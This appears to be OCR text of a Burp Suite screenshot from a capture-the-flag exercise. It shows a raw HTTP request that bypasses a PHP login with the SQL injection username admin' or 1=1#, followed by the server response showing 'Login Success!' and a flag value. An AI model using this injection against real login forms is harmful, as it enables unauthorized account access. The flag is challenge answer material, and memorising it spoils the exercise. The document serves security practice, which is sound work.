 Request
Pretty Raw \n Actions Select extension...
1 GET /check.php?username=admin'+or+1%3d1%23&password=111 HTTP/1.1
2 Host: b5649154-41d5-43fb-92cc-30faf0c48420.node4.buuoj.cn:81
3 Upgrade-Insecure-Requests: 1
4 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/92.0.4515.131 Safari/537.36
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/we
bp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
6 Referer: http://b5649154-41d5-43fb-92cc-30faf0c48420.node4.buuoj.cn:81/
7 Accept-Encoding: gzip, deflate
8 Accept-Language: zh-CN,zh;q=0.9,en;q=0.8,ja;q=0.7,zh-TW;q=0.6
9 Cookie: UM_distinctid=
17b52e49f6917-0e7fab4af27303-35607403-1fa400-17b52e49f6a95f
10 Connection: close
11
12
Response
Pretty Raw Render \n Actions Select extension...
1 HTTP/1.1 200 OK
2 Server: openresty
3 Date: Tue, 17 Aug 2021 08:26:09 GMT
4 Content-Type: text/html; charset=UTF-8
5 Connection: close
6 X-Powered-By: PHP/7.3.11
7 Content-Length: 779
8
9 <!DOCTYPE html>
10 <html>
11 <head>
12 <meta charset="UTF-8">
13 <title>
check
</title>
14 </head>
15 <div style="position: absolute;bottom: 0;width: 99%;">
<p align="center" style="font:italic 15px Georgia,serif;color:white;">
Syclover @ cl4y
</p>
</div>
16
17 <body background='./image/background.jpg' style='background-repeat:no-re
18 <br>
<br>
<br>
19 <h1 style='font-family:verdana;color:red;text-align:center;'>
Login Success!
</h1>
<br>
<br>
<br>
20 </br>
21 <p style='font-family:arial;color:red;font-size:30px;text-align:center
flag:
</p>
22 </br>
23 <p style='font-family:arial;color:#ffffff;font-size:30px;text-align:ce
flag{f2d6f72c-5db5-45e5-8402-2196b8c2f276}
24 </p>
25 </body>
26
27 </html>
28